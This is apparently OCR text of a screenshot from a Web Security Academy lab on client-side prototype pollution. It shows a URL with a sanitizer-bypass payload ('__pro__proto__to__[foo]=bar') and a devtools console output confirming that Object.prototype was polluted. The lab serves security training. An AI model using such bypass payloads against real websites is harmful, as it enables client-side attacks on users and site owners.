 https://0a6d00070456e894817152e500240006.web-security-academy.net/?__pro__proto__to__[foo]=bar
Web Security
Academy
Client-side prototype
Back to lab description
WE
B
Search the blog...
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
top Filter
DOM Invader is now enabled. View the DOM Invader tab in devtools to use it.
> Object.prototype
{foo: 'bar', constructor: ƒ, __defineGetter__: ƒ, __defineSetter__: ƒ, hasOwnProperty: ƒ, …} i
foo: "bar"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
>